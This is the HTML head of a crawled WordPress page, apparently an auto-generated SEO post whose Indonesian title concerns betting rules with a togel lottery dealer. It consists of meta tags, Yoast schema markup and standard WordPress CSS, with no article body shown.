

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://random-pixels.com/aturan-metode-bermain-taruhan-kembang-kempis-bandar-togel-dana-fleksibel-seruyan/
body_size: 16800
content:

<!DOCTYPE html>
<html class="no-js" lang="en-US">
    <head>
        <meta http-equiv="content-type" content="text/html; charset=UTF-8" />
        <meta http-equiv="X-UA-Compatible" content="IE=edge">
        <meta name="viewport" content="width=device-width, initial-scale=1">
        <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Aturan Metode Bermain Taruhan Kembang Kempis Bandar Togel Dana Fleksibel Seruyan</title>
	<meta name="description" content="Aturan Metode Bermain Taruhan Kembang Kempis Bandar Togel Dana Fleksibel Seruyan" />
	<link rel="canonical" href="https://random-pixels.com/aturan-metode-bermain-taruhan-kembang-kempis-bandar-togel-dana-fleksibel-seruyan/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Aturan Metode Bermain Taruhan Kembang Kempis Bandar Togel Dana Fleksibel Seruyan" />
	<meta property="og:description" content="Aturan Metode Bermain Taruhan Kembang Kempis Bandar Togel Dana Fleksibel Seruyan" />
	<meta property="og:url" content="https://random-pixels.com/aturan-metode-bermain-taruhan-kembang-kempis-bandar-togel-dana-fleksibel-seruyan/" />
	<meta property="og:site_name" content="Randompixels" />
	<meta property="article:published_time" content="2023-04-28T22:22:15+00:00" />
	<meta property="og:image" content="https://random-pixels.com/wp-content/uploads/2023/03/H53AYlf-300x171.jpg" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:title" content="Aturan Metode Bermain Taruhan Kembang Kempis Bandar Togel Dana Fleksibel Seruyan" />
	<meta name="twitter:description" content="Aturan Metode Bermain Taruhan Kembang Kempis Bandar Togel Dana Fleksibel Seruyan" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="10 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://random-pixels.com/aturan-metode-bermain-taruhan-kembang-kempis-bandar-togel-dana-fleksibel-seruyan/#article","isPartOf":{"@id":"https://random-pixels.com/aturan-metode-bermain-taruhan-kembang-kempis-bandar-togel-dana-fleksibel-seruyan/"},"author":{"name":"admin","@id":"https://random-pixels.com/#/schema/person/142a5e0b460745520161704c93916c3f"},"headline":"Aturan Metode Bermain Taruhan Kembang Kempis Bandar Togel Dana Fleksibel Seruyan","datePublished":"2023-04-28T22:22:15+00:00","mainEntityOfPage":{"@id":"https://random-pixels.com/aturan-metode-bermain-taruhan-kembang-kempis-bandar-togel-dana-fleksibel-seruyan/"},"wordCount":2012,"commentCount":0,"image":{"@id":"https://random-pixels.com/aturan-metode-bermain-taruhan-kembang-kempis-bandar-togel-dana-fleksibel-seruyan/#primaryimage"},"thumbnailUrl":"https://random-pixels.com/wp-content/uploads/2023/03/H53AYlf-300x171.jpg","articleSection":["Bandar Togel"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://random-pixels.com/aturan-metode-bermain-taruhan-kembang-kempis-bandar-togel-dana-fleksibel-seruyan/","url":"https://random-pixels.com/aturan-metode-bermain-taruhan-kembang-kempis-bandar-togel-dana-fleksibel-seruyan/","name":"Aturan Metode Bermain Taruhan Kembang Kempis Bandar Togel Dana Fleksibel Seruyan","isPartOf":{"@id":"https://random-pixels.com/#website"},"primaryImageOfPage":{"@id":"https://random-pixels.com/aturan-metode-bermain-taruhan-kembang-kempis-bandar-togel-dana-fleksibel-seruyan/#primaryimage"},"image":{"@id":"https://random-pixels.com/aturan-metode-bermain-taruhan-kembang-kempis-bandar-togel-dana-fleksibel-seruyan/#primaryimage"},"thumbnailUrl":"https://random-pixels.com/wp-content/uploads/2023/03/H53AYlf-300x171.jpg","datePublished":"2023-04-28T22:22:15+00:00","author":{"@id":"https://random-pixels.com/#/schema/person/142a5e0b460745520161704c93916c3f"},"description":"Aturan Metode Bermain Taruhan Kembang Kempis Bandar Togel Dana Fleksibel Seruyan","breadcrumb":{"@id":"https://random-pixels.com/aturan-metode-bermain-taruhan-kembang-kempis-bandar-togel-dana-fleksibel-seruyan/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://random-pixels.com/aturan-metode-bermain-taruhan-kembang-kempis-bandar-togel-dana-fleksibel-seruyan/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://random-pixels.com/aturan-metode-bermain-taruhan-kembang-kempis-bandar-togel-dana-fleksibel-seruyan/#primaryimage","url":"https://random-pixels.com/wp-content/uploads/2023/03/H53AYlf.jpg","contentUrl":"https://random-pixels.com/wp-content/uploads/2023/03/H53AYlf.jpg","width":840,"height":480},{"@type":"BreadcrumbList","@id":"https://random-pixels.com/aturan-metode-bermain-taruhan-kembang-kempis-bandar-togel-dana-fleksibel-seruyan/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://random-pixels.com/"},{"@type":"ListItem","position":2,"name":"Aturan Metode Bermain Taruhan Kembang Kempis Bandar Togel Dana Fleksibel Seruyan"}]},{"@type":"WebSite","@id":"https://random-pixels.com/#website","url":"https://random-pixels.com/","name":"Randompixels","description":"Taruhan NBA Untuk Panduan Pemula","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://random-pixels.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://random-pixels.com/#/schema/person/142a5e0b460745520161704c93916c3f","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://random-pixels.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/5a5d51c9200687dafd3a472df0f1e3901cb94396bdf33a75aa4beb1e80a2dbdc?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/5a5d51c9200687dafd3a472df0f1e3901cb94396bdf33a75aa4beb1e80a2dbdc?s=96&d=mm&r=g","caption":"admin"},"sameAs":["https://random-pixels.com"],"url":"https://random-pixels.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="amphtml" href="https://random-pixels.com/aturan-metode-bermain-taruhan-kembang-kempis-bandar-togel-dana-fleksibel-seruyan/amp/" /><meta name="generator" content="AMP for WP 1.1.11"/><link rel='dns-prefetch' href='//kit.fontawesome.com' />
<link rel='dns-prefetch' href='//code.jquery.com' />
<link rel="alternate" type="application/rss+xml" title="Randompixels &raquo; Feed" href="https://random-pixels.com/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://random-pixels.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Frandom-pixels.com%2Faturan-metode-bermain-taruhan-kembang-kempis-bandar-togel-dana-fleksibel-seruyan%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://random-pixels.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Frandom-pixels.com%2Faturan-metode-bermain-taruhan-kembang-kempis-bandar-togel-dana-fleksibel-seruyan%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='pgp-jquery-ui-css-css' href='//code.jquery.com/ui/1.13.1/themes/base/jquery-ui.css?ver=1.13.1' type='text/css' media='' />
<link rel='stylesheet' id='pgp_bootstrap-css' href='https://random-pixels.com/wp-content/plugins/postgeneratorpro/assets/css/wordpress-bootstrap.css?ver=6.9' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-heading-inline-css' type='text/css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://random-pixels.com/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-latest-comments-inline-css' type='text/css'>
ol.wp-block-latest-comments{box-sizing:border-box;margin-left:0}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment)){line-height:1.1}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8}.has-dates :where(.wp-block-latest-comments:not([style*=line-height])),.has-excerpts :where(.wp-block-latest-comments:not([style*=line-height])){line-height:1.5}.wp-block-latest-comments .wp-block-latest-comments{padding-left:0}.wp-block-latest-comments__comment{list-style:none;margin-bottom:1em}.has-avatars .wp-block-latest-comments__comment{list-style:none;min-height:2.25em}.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt,.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta{margin-left:3.25em}.wp-block-latest-comments__comment-excerpt p{font-size:.875em;margin:.36em 0 1.4em}.wp-block-latest-comments__comment-date{display:block;font-size:.75em}.wp-block-latest-comments .avatar,.wp-block-latest-comments__comment-avatar{border-radius:1.5em;display:block;float:left;height:2.5em;margin-right:.75em;width:2.5em}.wp-block-latest-comments[class*=-font-size] a,.wp-block-latest-comments[style*=font-size] a{font-size:inherit}
/*# sourceURL=https://random-pixels.com/wp-includes/blocks/latest-comments/style.min.css */
</style>
<style id='wp-block-latest-posts-inline-css' type='text/css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://random-pixels.com/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-search-inline-css' type='text/css'>
.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=https://random-pixels.com/wp-includes/blocks/search/style.min.css */
</style>
<style id='wp-block-group-inline-css' type='text/css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://random-pixels.com/wp-includes/blocks/group/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
